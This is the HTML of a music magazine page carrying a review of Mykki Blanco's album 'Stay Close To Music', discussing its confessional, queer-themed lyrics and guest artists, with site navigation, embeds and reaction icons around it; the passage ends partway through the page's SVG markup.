	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Mykki Blanco &#8211; Stay Close To Music</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Mykki%20Blanco%20%E2%80%93%20Stay%20Close%20To%20Music%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-34389 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-recommended category-reviews tag-alt-popalternativechillwavedowntempoexperimentalhip-hop">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1" height="1" src="https://theplayground.co.uk/wp-content/uploads/2024/10/a0491941931_16.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">3 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Mykki Blanco &#8211; Stay Close To Music</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Mykki%20Blanco%20%E2%80%93%20Stay%20Close%20To%20Music%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">I should have never dated white men,</span></i><span style="font-weight: 400;">” </span><b>Mykki Blanco</b><span style="font-weight: 400;"> says with a pang of regret through the droning string loops of </span><b><i>Steps</i></b><span style="font-weight: 400;">. It’s one of the many confessional moments that stud their latest album, </span><b><i>Stay Close To Music</i></b><span style="font-weight: 400;"> with jewels of intimate, honest emotionality. Later on </span><b><i>Carry On</i></b><span style="font-weight: 400;">, an even more urgent musing arises, “</span><i><span style="font-weight: 400;">Black and gay, I wonder if they’ll ever claim us, HIV, I got HIV can I still be famous?</span></i><span style="font-weight: 400;">” This question in particular feels essential to the performance of </span><b>Blanco</b><span style="font-weight: 400;">. As an unapologetic Black, queer-trans femme, </span><b>Blanco</b><span style="font-weight: 400;"> has always been inherently boundary pushing in the cis-hetero (and often bigoted) landscape of American hip-hop. Rather than attempting assimilation, </span><b>Blanco’s </b><span style="font-weight: 400;">intrigue comes in how they have embraced otherness as a central facet of their music, subverting the codes of hip-hop as much in style and sound as they do in lived experience. They’ve always felt important, because the lens of </span><b>Blanco</b><span style="font-weight: 400;"> is one often not afforded much visibility or agency. They&#8217;ve always understood this. When they ask, “</span><i><span style="font-weight: 400;">can I still be famous?</span></i><span style="font-weight: 400;">” there’s genuine concern there. In a world built to keep people like </span><b>Blanco</b><span style="font-weight: 400;"> out, there’s a need to keep your guard up once you’re let in. The simultaneous fear and exaltation of queer existence is something that <strong>Blanco</strong> has mastered translating into sound. By all accounts, </span><b><i>Stay Close To Music</i></b><span style="font-weight: 400;"> is a very queer record. </span><b>Blanco</b><span style="font-weight: 400;"> pulls from a range of often disparate genres and styles, some almost entirely unassociated with hip-hop. They draw from the structure and hooks of pop, and call upon a roster of guest-artists so stacked, that on some tracks </span><b>Blanco</b><span style="font-weight: 400;"> themself is barely there. </span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://mykkiblanco.bandcamp.com/album/stay-close-to-music"><b>Download and stream </b><b><i>Stay Close To Music</i></b><b> here</b></a></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">The result is a unique and challenging record, one that is as loud as it is quiet. </span><b><i>Stay Close To Music</i></b><span style="font-weight: 400;"> finds itself in contrast. On </span><b><i>French Lessons</i></b><span style="font-weight: 400;">, </span><b>ANOHNI</b><span style="font-weight: 400;"> provides a gorgeous hook to a sunny, breezy retro-swing love song. One track later, </span><b>Blanco</b><span style="font-weight: 400;"> sends us down the rabbit hole with gurning emocore vocals from</span><b> Slug Christ</b><span style="font-weight: 400;"> on </span><b><i>Ketamine</i></b><span style="font-weight: 400;">, a loopy and off-kilter track designed to emulate the experience of a K-hole. On the excellent </span><b><i>Your Love Is A Gift</i></b><span style="font-weight: 400;">, </span><b>Blanco</b><span style="font-weight: 400;"> rides backseat to the powerful alt-rock contralto of </span><b>Diana Gordon</b><span style="font-weight: 400;"> and rich timbre of </span><b>Sam Buck</b><span style="font-weight: 400;">. It’s easily one of the album’s most earnest and endearing moments. Meanwhile on </span><b><i>Lucky</i></b><span style="font-weight: 400;">, </span><b>Blanco</b><span style="font-weight: 400;"> flirts with hype rap and trap beats but subverts the braggadocios masculinity of the style with lines like “</span><i><span style="font-weight: 400;">satin panties on my penis, counting money, acting fiendish</span></i><span style="font-weight: 400;">.” There’s an immense sense of growth in the way that <strong>Blanco</strong> tackles their influences on the album. Their iconoclastic approach often results in sophisticated instances of genrefluidity. But for all its musical promiscuity, </span><b><i>Stay Close To The Music</i></b><span style="font-weight: 400;"> is a fairly direct record when it comes to agenda. </span><b>Blanco</b><span style="font-weight: 400;"> is foremost a protest poet, and their lyrics often sound off like statements of intent. The messaging of </span><b><i>Your Feminism Is Not My Feminism</i></b><span style="font-weight: 400;"> may be didactic, but its power lies in the blatancy of its anti-TERF statement. </span><b><i>Stay Close To Music</i></b><span style="font-weight: 400;"> speaks toward where </span><b>Blanco</b><span style="font-weight: 400;"> is heading, as always on a path entirely of their own, and it’s truly exciting. The trajectory of their act is astonishing. What began as a character in a video art project now promises to lead </span><b>Blanco</b><span style="font-weight: 400;"> to places that recall rap activists like </span><b>Moor Mother,</b><span style="font-weight: 400;"> and while the music evolves, </span><b>Blanco’s</b><span style="font-weight: 400;"> message remains as intact and powerful as ever. Rightfully, on </span><b><i>Carry On</i></b><span style="font-weight: 400;">, they closes </span><b><i>Stay Close To Music</i></b><span style="font-weight: 400;"> with a manifesto, “</span><i><span style="font-weight: 400;">I got to fight for every little queer, every kid alone with fear, every kid that’s dressing up and dressing out just being them.”</span></i></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-weight: 400;">Watch the music video for </span><b><i>Carry On </i></b><span style="font-weight: 400;">from </span><b><i>Stay Close To Music </i></b><span style="font-weight: 400;">below.</span></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-16070" class="block-wrap-native block-wrap block-wrap-23 block-css-16070 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="16070" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34489 post type-post status-publish format-standard has-post-thumbnail hentry category-albums category-magazine category-reviews tag-ambientdroneelectronicreview" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/lycoriscoris-sketches-from-memory-lp/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/Lycoriscoris-Brian-Eno-Jon-Hopkins-Boards-of-Canada-1.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/premieres/albums/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/lycoriscoris-sketches-from-memory-lp/">Lycoriscoris &#8211; Sketches From Memory LP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:03:41+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:03:41+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34489"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p style="text-align: center;"><iframe class="zeen-lazy-load-base zeen-lazy-load" title="YouTube video player" src="about:blank" data-lazy-src="https://www.youtube.com/embed/ftAp5G83AZM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/ftAp5G83AZM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p style="text-align: center;"><span style="font-weight: 400;">Follow Mykki Blanco</span></p>
<p style="text-align: center;"><a href="https://www.instagram.com/mykkiblanco/?hl=en"><span style="font-weight: 400;">Instagram</span></a><span style="font-weight: 400;"> | </span><a href="https://twitter.com/mykkiblanco"><span style="font-weight: 400;">Twitter</span></a><span style="font-weight: 400;"> | </span><a href="https://soundcloud.com/mykkiblanco"><span style="font-weight: 400;">SoundCloud</span></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/mykki-blanco-stay-close-to-music/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="34389"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
